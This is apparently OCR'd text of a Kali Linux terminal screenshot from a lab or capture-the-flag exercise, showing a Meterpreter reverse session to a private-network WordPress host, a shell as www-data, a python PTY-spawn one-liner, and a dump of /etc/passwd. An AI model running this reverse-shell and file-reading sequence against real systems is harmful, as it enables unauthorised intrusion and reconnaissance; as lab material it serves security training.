 Applications Places Terminal Wed 17:45
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Sending stage bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<www/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<www/html/wordpress/wp-content/themes/twentyfifteen$